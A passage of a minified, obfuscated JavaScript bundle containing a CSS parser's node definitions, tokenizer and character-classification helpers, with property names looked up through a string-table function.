e=r;this[e(822)](o.AJ,"("),this[e(2384)](t),this[e(822)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2640),s={value:String};function a(){const t=r;return{type:t(2640),loc:this[t(2582)](this[t(3018)],this[t(2608)]),value:this[t(3381)](o.Ne)}}function c(t){const e=r;this[e(822)](o.Ne,t[e(685)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(4078),s=r(538),a={name:String,children:[[r(2250)],null]};function c(){const t=r,e=this[t(3018)];let n,i,s=null;return this[t(2478)](o.Qx),this[t(2157)]===o.zt?(n=this[t(2217)](),i=n[t(941)](),this[t(1419)](0)==o.no?s=this[t(2889)]():hasOwnProperty[t(2282)](this[t(1500)],i)?(this[t(1559)](),s=this[t(1500)][i][t(2282)](this),this[t(1559)]()):(s=this[t(2889)](),s[t(2976)](this[t(2250)](null,!1))),this[t(2478)](o.no)):n=this[t(763)](o.Vy),{type:t(4078),loc:this[t(2582)](e,this[t(3018)]),name:n,children:s}}function l(t){const e=r;this[e(822)](o.Qx,":"),null===t[e(2384)]?this[e(822)](o.Vy,t[e(1632)]):(this[e(822)](o.zt,t[e(1632)]+"("),this[e(2384)](t),this[e(822)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(849),s=r(538),a={name:String,children:[[r(2250)],null]};function c(){const t=r,e=this[t(3018)];let n,i,s=null;return this[t(2478)](o.Qx),this[t(2478)](o.Qx),this[t(2157)]===o.zt?(n=this[t(2217)](),i=n[t(941)](),this[t(1419)](0)==o.no?s=this[t(2889)]():hasOwnProperty[t(2282)](this[t(1500)],i)?(this[t(1559)](),s=this[t(1500)][i][t(2282)](this),this[t(1559)]()):(s=this[t(2889)](),s[t(2976)](this[t(2250)](null,!1))),this[t(2478)](o.no)):n=this[t(763)](o.Vy),{type:t(849),loc:this[t(2582)](e,this[t(3018)]),name:n,children:s}}function l(t){const e=r;this[e(822)](o.Qx,":"),this[e(822)](o.Qx,":"),null===t[e(2384)]?this[e(822)](o.Vy,t[e(1632)]):(this[e(822)](o.zt,t[e(1632)]+"("),this[e(2384)](t),this[e(822)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2f;switch(this[t(1559)](),this[t(2157)]){case o.wN:return this[t(1055)]();case o.zt:return this[t(3371)](this[t(1072)],this[t(3893)][t(1246)]);default:this[t(2526)](t(1503))}}const a=r(1042),c={left:[r(1055),r(3371)],right:[r(1055),r(3371),null]};function l(){const t=r,e=this[t(3018)],n=s[t(2282)](this);let o=null;return this[t(1559)](),this[t(1087)](i)&&(this[t(3298)](i),o=s[t(2282)](this)),{type:t(1042),loc:this[t(2582)](e,this[t(3018)]),left:n,right:o}}function u(t){const e=r;this[e(3690)](t[e(3817)]),this[e(822)](o._i,"/"),t[e(3272)]?this[e(3690)](t[e(3272)]):this[e(3690)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2f;return this[t(1942)]>0&&this[t(3879)](-1)===o.M$?this[t(1942)]>1?this[t(4052)](this[t(1942)]-1):this[t(2786)]:this[t(3018)]}const s=r(2250),a={value:String};function c(t,e){const n=r,o=this[n(4052)](this[n(1942)]);let s;return this[n(615)](this[n(1942)],t||this[n(1146)]),s=e&&this[n(3018)]>o?i[n(2282)](this):this[n(3018)],{type:n(2250),loc:this[n(2582)](o,s),value:this[n(396)](o,s)}}function l(t){const e=r;this[e(870)](t[e(685)])}},8659:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2f;return this[t(2250)](this[t(2241)],!0)}function s(){const t=a2f,e=this[t(2881)]();return t(2250)!==e[t(1203)]&&!1===this[t(1771)]&&this[t(2157)]!==o.X6&&this[t(2526)](),e}const a=r(964),c=r(3260),l={prelude:[r(2881),r(2250)],block:[r(1889)]};function u(){const t=r,e=this[t(1942)],n=this[t(3018)];let o,a;return o=this[t(2122)]?this[t(383)](s,i):i[t(2282)](this,e),a=this[t(1889)](!0),{type:t(964),loc:this[t(2582)](n,this[t(3018)]),prelude:o,block:a}}function d(t){const e=r;this[e(3690)](t[e(1313)]),this[e(3690)](t[e(2497)])}},9689:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(808),s={root:[r(2881),r(2250),null],limit:[r(2881),r(2250),null]};function a(){const t=r;let e=null,n=null;this[t(1559)]();const i=this[t(3018)];return this[t(2157)]===o.AJ&&(this[t(1847)](),this[t(1559)](),e=this[t(383)](this[t(2881)],(()=>this[t(2250)](!1,!0))),this[t(1559)](),this[t(2478)](o.no)),this[t(1419)](0)===o.Vy&&(this[t(1559)](),this[t(2409)]("to"),this[t(1559)](),this[t(2478)](o.AJ),this[t(1559)](),n=this[t(383)](this[t(2881)],(()=>this[t(2250)](!1,!0))),this[t(1559)](),this[t(2478)](o.no)),{type:t(808),loc:this[t(2582)](i,this[t(3018)]),root:e,limit:n}}function c(t){const e=r;t[e(2753)]&&(this[e(822)](o.AJ,"("),this[e(3690)](t[e(2753)]),this[e(822)](o.no,")")),t[e(2293)]&&(this[e(822)](o.Vy,"to"),this[e(822)](o.AJ,"("),this[e(3690)](t[e(2293)]),this[e(822)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(563),i={children:[[r(3194),r(3668),r(1264),r(2793),r(4078),r(849),r(437)]]};function s(){const t=r,e=this[t(1072)](this[t(3893)][t(563)]);return null===this[t(1356)](e)&&this[t(2526)](t(2532)),{type:t(563),loc:this[t(2263)](e),children:e}}function a(t){this[r(2384)](t)}},5028:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2881),s=r(3190),a={children:[[r(563),r(2250)]]};function c(){const t=r,e=this[t(2889)]();for(;!this[t(1771)]&&(e[t(2976)](this[t(563)]()),this[t(2157)]===o.A9);)this[t(1847)]();return{type:t(2881),loc:this[t(2263)](e),children:e}}function l(t){const e=r;this[e(2384)](t,(()=>this[e(822)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(3960),a={value:String};function c(){const t=r;return{type:t(3960),loc:this[t(2582)](this[t(3018)],this[t(2608)]),value:(0,i.D)(this[t(763)](o.Qf))}}function l(t){const e=r;this[e(822)](o.Qf,(0,i.l)(t[e(685)]))}},5853:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2f(2250)](null,!1)}const a=r(3994),c=r(943),l={children:[[r(1582),r(2192),r(3128),r(3838),r(964),r(2250)]]};function u(){const t=r,e=this[t(3018)],n=this[t(2889)]();let a;for(;!this[t(1771)];){switch(this[t(2157)]){case o.M$:this[t(1847)]();continue;case o.Mw:if(this[t(464)](this[t(3018)]+2)!==i){this[t(1847)]();continue}a=this[t(1582)]();break;case o.lh:a=this[t(2192)]();break;case o.zG:a=this[t(3128)]();break;case o.zu:a=this[t(383)](this[t(3838)],s);break;default:a=this[t(383)](this[t(964)],s)}n[t(2976)](a)}return{type:t(3994),loc:this[t(2582)](e,this[t(3018)]),children:n}}function d(t){this[r(2384)](t)}},2105:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2992),s={declaration:r(3753)};function a(){const t=r,e=this[t(3018)];this[t(2478)](o.AJ),this[t(1559)]();const n=this[t(3753)]();return this[t(1771)]||this[t(2478)](o.no),{type:t(2992),loc:this[t(2582)](e,this[t(3018)]),declaration:n}}function c(t){const e=r;this[e(822)](o.AJ,"("),this[e(3690)](t[e(2178)]),this[e(822)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2f;this[t(2157)]!==o.Vy&&!1===this[t(1087)](i)&&this[t(2526)](t(1960)),this[t(1847)]()}const c=r(3194),l={name:String};function u(){const t=r,e=this[t(3018)];return this[t(1087)](s)?(this[t(1847)](),a[t(2282)](this)):(a[t(2282)](this),this[t(1087)](s)&&(this[t(1847)](),a[t(2282)](this))),{type:t(3194),loc:this[t(2582)](e,this[t(3018)]),name:this[t(856)](e)}}function d(t){const e=r;this[e(870)](t[e(1632)])}},3965:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>p,name:()=>f,parse:()=>m,structure:()=>h});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2f;let r=0;for(let i=this[n(3018)]+t;i<this[n(2608)];i++){const a=this[n(464)](i);if(a===s&&e&&0!==r)return c[n(2282)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(2526)](e&&0!==r?n(2702)+(r<6?n(1773):"")+n(1123):n(r<6?506:3112),i),++r>6&&this[n(2526)](n(3293),i)}return this[n(1847)](),r}function l(t){const e=a2f;let n=0;for(;this[e(1087)](a);)++n>t&&this[e(2526)](e(3012)),this[e(1847)]()}function u(t){const e=a2f;this[e(464)](this[e(3018)])!==t&&this[e(2526)](e(t===i?720:2702)+e(1123))}function d(){const t=a2f;let e=0;switch(this[t(2157)]){case o.wN:if(e=c[t(2282)](this,1,!0),this[t(1087)](a)){l[t(2282)](this,6-e);break}if(this[t(2157)]===o.fg||this[t(2157)]===o.wN){u[t(2282)](this,s),c[t(2282)](this,1,!1);break}break;case o.fg:e=c[t(2282)](this,1,!0),e>0&&l[t(2282)](this,6-e);break;default:if(this[t(3298)](i),this[t(2157)]===o.Vy){e=c[t(2282)](this,0,!0),e>0&&l[t(2282)](this,6-e);break}if(this[t(1087)](a)){this[t(1847)](),l[t(2282)](this,5);break}this[t(2526)](t(380))}}const f=r(2838),h={value:String};function m(){const t=r,e=this[t(3018)];return this[t(2409)]("u"),d[t(2282)](this),{type:t(2838),loc:this[t(2582)](e,this[t(3018)]),value:this[t(856)](e)}}function p(t){const e=r;this[e(870)](t[e(685)])}},7544:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(2909),c={value:String};function l(){const t=r,e=this[t(3018)];let n;switch(this[t(2157)]){case s.s0:n=o.D(this[t(763)](s.s0));break;case s.zt:this[t(3883)](this[t(3018)],this[t(2608)],t(2077))||this[t(2526)](t(2980)),this[t(2478)](s.zt),this[t(1559)](),n=i.D(this[t(763)](s.Qf)),this[t(1559)](),this[t(1771)]||this[t(2478)](s.no);break;default:this[t(2526)](t(1477))}return{type:t(2909),loc:this[t(2582)](e,this[t(3018)]),value:n}}function u(t){const e=r;this[e(822)](s.s0,o.l(t[e(685)]))}},8856:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1246),i={children:[[]]};function s(){const t=r,e=this[t(3018)],n=this[t(1072)](this[t(3893)][t(1246)]);return{type:t(1246),loc:this[t(2582)](e,this[t(3018)]),children:n}}function a(t){this[r(2384)](t)}},800:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(1122)]({type:r(770),loc:null,value:" "}),s=r(770),a={value:String};function c(){return this[r(2478)](o.M$),i}function l(t){const e=r;this[e(822)](o.M$,t[e(685)])}},1751:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{AnPlusB:()=>o[r(1366)],Atrule:()=>i[r(1366)],AtrulePrelude:()=>s[r(1366)],AttributeSelector:()=>a[r(1366)],Block:()=>c[r(1366)],Brackets:()=>l[r(1366)],CDC:()=>u[r(1366)],CDO:()=>d[r(1366)],ClassSelector:()=>f[r(1366)],Combinator:()=>h[r(1366)],Comment:()=>m[r(1366)],Condition:()=>p[r(1366)],Declaration:()=>g[r(1366)],DeclarationList:()=>w[r(1366)],Dimension:()=>b[r(1366)],Feature:()=>y[r(1366)],FeatureFunction:()=>v[r(1366)],FeatureRange:()=>x[r(1366)],Function:()=>A[r(1366)],GeneralEnclosed:()=>k[r(1366)],Hash:()=>_[r(1366)],IdSelector:()=>E[r(1366)],Identifier:()=>z[r(1366)],Layer:()=>M[r(1366)],LayerList:()=>S[r(1366)],MediaQuery:()=>N[r(1366)],MediaQueryList:()=>U[r(1366)],NestingSelector:()=>T[r(1366)],Nth:()=>C[r(1366)],Number:()=>W[r(1366)],Operator:()=>L[r(1366)],Parentheses:()=>H[r(1366)],Percentage:()=>j[r(1366)],PseudoClassSelector:()=>I[r(1366)],PseudoElementSelector:()=>O[r(1366)],Ratio:()=>V[r(1366)],Raw:()=>F[r(1366)],Rule:()=>R[r(1366)],Scope:()=>q[r(1366)],Selector:()=>D[r(1366)],SelectorList:()=>B[r(1366)],String:()=>P[r(1366)],StyleSheet:()=>X[r(1366)],SupportsDeclaration:()=>J[r(1366)],TypeSelector:()=>Q[r(1366)],UnicodeRange:()=>Z[r(1366)],Url:()=>G[r(1366)],Value:()=>Y[r(1366)],WhiteSpace:()=>$[r(1366)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),f=n(1052),h=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),z=n(8586),E=n(7905),M=n(5204),S=n(4476),N=n(8817),U=n(4037),T=n(1898),C=n(2015),W=n(1740),L=n(5509),H=n(7345),j=n(9509),I=n(1702),O=n(2150),V=n(3922),F=n(3091),R=n(8659),q=n(9689),D=n(2412),B=n(5028),P=n(7096),X=n(5853),J=n(2105),Q=n(9436),Z=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>f,Comment:()=>h,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>z,Identifier:()=>_,Layer:()=>E,LayerList:()=>M,MediaQuery:()=>S,MediaQueryList:()=>N,NestingSelector:()=>U,Nth:()=>T,Number:()=>C,Operator:()=>W,Parentheses:()=>L,Percentage:()=>H,PseudoClassSelector:()=>j,PseudoElementSelector:()=>I,Ratio:()=>O,Raw:()=>V,Rule:()=>F,Scope:()=>R,Selector:()=>q,SelectorList:()=>D,String:()=>B,StyleSheet:()=>P,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>Q,Url:()=>Z,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),f=n(2347),h=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),z=n(7905),E=n(5204),M=n(4476),S=n(8817),N=n(4037),U=n(1898),T=n(2015),C=n(1740),W=n(5509),L=n(7345),H=n(9509),j=n(1702),I=n(2150),O=n(3922),V=n(3091),F=n(8659),R=n(9689),q=n(2412),D=n(5028),B=n(7096),P=n(5853),X=n(2105),J=n(9436),Q=n(3965),Z=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2f;return this[t(1707)](this[t(2881)]())}},i={parse(){const t=a2f;return this[t(1707)](this[t(563)]())}},s={parse(){const t=a2f;return this[t(1707)](this[t(1251)]())}},a={parse:r.T},c={parse(){const t=a2f;return this[t(1707)](this[t(3490)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2f,e=this[t(2889)]();this[t(1559)]();t:for(;!this[t(1771)];){switch(this[t(2157)]){case r.Vy:e[t(2976)](this[t(1251)]());break;case r.Qf:e[t(2976)](this[t(3960)]());break;case r.A9:e[t(2976)](this[t(2873)]());break;case r.no:break t;default:this[t(2526)](t(3667))}this[t(1559)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2f;switch(this[e(2157)]){case r.Vw:return this[e(3152)]();case r.A9:return this[e(2873)]();case r.AJ:return this[e(4062)](this[e(1072)],t[e(3023)]);case r.hk:return this[e(3010)](this[e(1072)],t[e(3023)]);case r.Qf:return this[e(3960)]();case r.fg:return this[e(3728)]();case r.Ne:return this[e(2640)]();case r.wN:return this[e(1055)]();case r.zt:return this[e(3883)](this[e(3018)],this[e(2608)],e(2077))?this[e(2909)]():this[e(3371)](this[e(1072)],t[e(3023)]);case r.s0:return this[e(2909)]();case r.Vy:return this[e(3370)](this[e(3018)],l)&&this[e(3370)](this[e(3018)]+1,s)?this[e(2838)]():this[e(1251)]();case r._i:{const t=this[e(464)](this[e(3018)]);if(t===c||t===i||t===s||t===a)return this[e(2873)]();t===o&&this[e(2526)](e(1103),this[e(3018)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2f;null!==e[n(4050)]&&n(437)!==e[n(4050)][n(1203)]&&null!==t&&n(437)!==t[n(1203)]&&e[n(2976)]({type:n(437),loc:null,name:" "})},getNode:function(){const t=a2f;switch(this[t(2157)]){case r.hk:return this[t(2793)]();case r.Vw:return this[t(3668)]();case r.Qx:return this[t(3879)](1)===r.Qx?this[t(849)]():this[t(4078)]();case r.Vy:return this[t(3194)]();case r.wN:case r.Ne:return this[t(2640)]();case r.fg:46===this[t(464)](this[t(3018)])&&this[t(2526)](t(3825),this[t(3018)]+1);break;case r._i:switch(this[t(464)](this[t(3018)])){case 43:case 62:case 126:case 47:return this[t(437)]();case 46:return this[t(1264)]();case 42:case 124:return this[t(3194)]();case 35:return this[t(3668)]();case 38:return this[t(3870)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2f;return null!==t&&e(2873)===t[e(1203)]&&("-"===t[e(685)][t[e(685)][e(3350)]-1]||"+"===t[e(685)][t[e(685)][e(3350)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2f;s(t)&&(t[n(685)]=" "+t[n(685)]),s(e[n(4050)])&&(e[n(4050)][n(685)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2f,n=t[e(738)],r=n[e(3350)],s=n[e(3350)]>0?(0,i.vr)(n[e(464)](0)):0,a=(0,o.N)(t[e(3970)],r),c=(0,o.N)(t[e(3806)],r);let l=t[e(2685)],u=t[e(890)];for(let t=s;t<r;t++){const o=n[e(464)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(464)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(3970)]=a,t[e(3806)]=c,t[e(3220)]=!0}class a{constructor(t,e,n,r){const o=a2f;this[o(2977)](t,e,n,r),this[o(3970)]=null,this[o(3806)]=null}[r(2977)](t="",e=0,n=1,o=1){const i=r;this[i(738)]=t,this[i(678)]=e,this[i(2685)]=n,this[i(890)]=o,this[i(3220)]=!1}[r(2582)](t,e){const n=r;return this[n(3220)]||s(this),{source:e,offset:this[n(678)]+t,line:this[n(3970)][t],column:this[n(3806)][t]}}[r(1724)](t,e,n){const o=r;return this[o(3220)]||s(this),{source:n,start:{offset:this[o(678)]+t,line:this[o(3970)][t],column:this[o(3806)][t]},end:{offset:this[o(678)]+e,line:this[o(3970)][e],column:this[o(3806)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{e:()=>f});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class f{constructor(t,e){this[a2f(2977)](t,e)}[r(1351)](){const t=r;this[t(1771)]=!1,this[t(1942)]=-1,this[t(2157)]=0,this[t(3018)]=this[t(2786)],this[t(2608)]=this[t(2786)]}[r(2977)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(3350)],s=(0,o.N)(this[n(3663)],t[n(3350)]+1),c=(0,o.N)(this[n(3130)],t[n(3350)]+1);let f=0,h=-1,m=0,p=t[n(3350)];this[n(3663)]=null,this[n(3130)]=null,c[n(1317)](0),e(t,((t,e,n)=>{const r=f++;if(s[r]=t<<l|n,-1===h&&(h=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[f]=a.LT<<l|i,c[f]=f;for(let t=0;t<f;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>f&&(c[t]=f)}this[n(738)]=t,this[n(2786)]=-1===h?0:h,this[n(2445)]=f,this[n(3663)]=s,this[n(3130)]=c,this[n(1351)](),this[n(1847)]()}[r(3879)](t){const e=r;return(t+=this[e(1942)])<this[e(2445)]?this[e(3663)][t]>>l:a.LT}[r(2650)](t){const e=r;for(let n=this[e(1942)];n<this[e(2445)];n++){const r=this[e(3663)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(2979)](t){const e=r;return(t+=this[e(1942)])<this[e(2445)]?this[e(3663)][t-1]&c:this[e(738)][e(3350)]}[r(1564)](t){const e=r;for(let n=this[e(1942)];n<this[e(2445)];n++){const r=this[e(3663)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(1942)]}return a.LT}[r(3612)](t,e){const n=r;return(t+=this[n(1942)])<this[n(2445)]&&(0,i.s0)(this[n(738)],this[n(3663)][t-1]&c,this[n(3663)][t]&c,e)}[r(4052)](t){const e=r;return t===this[e(1942)]?this[e(3018)]:t>0?t<this[e(2445)]?this[e(3663)][t-1]&c:this[e(3663)][this[e(2445)]]&c:this[e(2786)]}[r(856)](t){const e=r;return this[e(738)][e(396)](t,this[e(3018)])}[r(3129)](t){const e=r;return this[e(3130)][this[e(1942)]]<t}[r(1087)](t,e){const n=r;return e?this[n(3879)](e)===a._i&&this[n(738)][n(464)](this[n(2979)](e))===t:this[n(2157)]===a._i&&this[n(738)][n(464)](this[n(3018)])===t}[r(1610)](t){const e=r;let n=this[e(1942)]+t;n<this[e(2445)]?(this[e(1942)]=n,this[e(3018)]=this[e(3663)][n-1]&c,n=this[e(3663)][n],this[e(2157)]=n>>l,this[e(2608)]=n&c):(this[e(1942)]=this[e(2445)],this[e(1847)]())}[r(1847)](){const t=r;let e=this[t(1942)]+1;e<this[t(2445)]?(this[t(1942)]=e,this[t(3018)]=this[t(2608)],e=this[t(3663)][e],this[t(2157)]=e>>l,this[t(2608)]=e&c):(this[t(1771)]=!0,this[t(1942)]=this[t(2445)],this[t(2157)]=a.LT,this[t(3018)]=this[t(2608)]=this[t(738)][t(3350)])}[r(1559)](){const t=r;for(;this[t(2157)]===a.M$||this[t(2157)]===a.Mw;)this[t(1847)]()}[r(615)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(2445)]&&(i=this[n(3130)][o],!(i<t));o++)switch(s=o>0?this[n(3663)][o-1]&c:this[n(2786)],e(this[n(738)][n(464)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(3663)][o]>>l)&&(o=i)}this[n(1610)](o-this[n(1942)])}[r(899)](t){const e=r;for(let n=0,r=this[e(2786)];n<this[e(2445)];n++){const o=r,i=this[e(3663)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(3482)](){const t=r,e=new Array(this[t(2445)]);return this[t(899)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(738)][a(396)](r,o),balance:this[a(3130)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2f;return null===t||t[n(3350)]<e?new Uint32Array(Math[n(2636)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>f,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>h,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function f(t,e){return 92===t&&!u(e)&&e!==o}function h(t,e,n){return 45===t?c(e)||45===e||f(e,n):!!c(t)||92===t&&f(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(3350)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2f;function s(e){return e<u?t[a2f(464)](e):0}function a(){return h=(0,i.yQ)(t,h),(0,o.o6)(s(h),s(h+1),s(h+2))?(d=r.fg,void(h=(0,i.Ui)(t,h))):37===s(h)?(d=r.Ne,void h++):void(d=r.wN)}function c(){const e=a2f,n=h;return h=(0,i.Ui)(t,h),(0,i.s0)(t,n,h,e(865))&&40===s(h)?(h=(0,i.yK)(t,h+1),34===s(h)||39===s(h)?(d=r.zt,void(h=n+4)):void function(){const n=e;for(d=r.s0,h=(0,i.yK)(t,h);h<t[n(3350)];h++){const e=t[n(464)](h);switch((0,o.GI)(e)){case 41:return void h++;case o.U$:return h=(0,i.yK)(t,h),41===s(h)||h>=t[n(3350)]?void(h<t[n(3350)]&&h++):(h=(0,i.FW)(t,h),void(d=r.VY));case 34:case 39:case 40:case o.lP:return h=(0,i.FW)(t,h),void(d=r.VY);case 92:if((0,o.Mi)(e,s(h+1))){h=(0,i.KJ)(t,h)-1;break}return h=(0,i.FW)(t,h),void(d=r.VY)}}}()):40===s(h)?(d=r.zt,void h++):void(d=r.Vy)}function l(e){const n=a2f;for(e||(e=s(h++)),d=r.Qf;h<t[n(3350)];h++){const a=t[n(464)](h);switch((0,o.GI)(a)){case e:return void h++;case o.U$:if((0,o.Z9)(a))return 